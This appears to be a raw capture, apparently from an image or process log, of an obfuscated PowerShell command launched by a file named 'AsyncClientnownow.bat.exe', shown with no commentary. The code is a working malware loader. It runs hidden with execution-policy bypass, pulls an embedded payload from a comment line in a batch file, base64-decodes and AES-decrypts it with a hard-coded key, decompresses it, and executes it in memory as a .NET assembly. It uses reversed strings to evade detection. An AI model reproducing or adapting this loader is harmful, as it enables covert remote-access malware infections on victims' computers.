 1 "AsyncClientnownow.bat.exe"  -noprofile -windowstyle hidden -ep bypass -command $VXRKM = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join
'')('C:\Users\roro\Desktop\AsyncClientnownow.bat').Split([Environment]::NewLine);
2 foreach ($wgtOH in $VXRKM) { if ($wgtOH.StartsWith(':: ')) {  $UbfGg = $wgtOH.Substring(3);
3 break;
4 };
5 };
6 $ASitZ = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($UbfGg);
7 $GQJBz = New-Object System.Security.Cryptography.AesManaged;$GQJBz.Mode = [System.Security.Cryptography.CipherMode]::CBC;$GQJBz.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
8 $GQJBz.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('l7CSS4T5LYHDlzlwhYjYAKcXdRzYnB8al2AnTPPjyqc=');
9 $GQJBz.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('G8aJHS7tEox5RTeRCqm5Jg==');
10 $ecHAu = $GQJBz.CreateDecryptor();
11 $ASitZ = $ecHAu.TransformFinalBlock($ASitZ, 0, $ASitZ.Length);
12 $ecHAu.Dispose();
13 $GQJBz.Dispose();
14 $mtEOu = New-Object System.IO.MemoryStream(, $ASitZ);$XWffl = New-Object System.IO.MemoryStream;
15 $FOQYt = New-Object System.IO.Compression.GZipStream($mtEOu, [IO.Compression.CompressionMode]::Decompress);
16 $FOQYt.CopyTo($XWffl);
17 $FOQYt.Dispose();
18 $mtEOu.Dispose();$XWffl.Dispose();
19 $ASitZ = $XWffl.ToArray();
20 $uiADG = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($ASitZ);
21 $jADOC = $uiADG.EntryPoint;
22 $jADOC.Invoke($null, (, [string[]] ('')))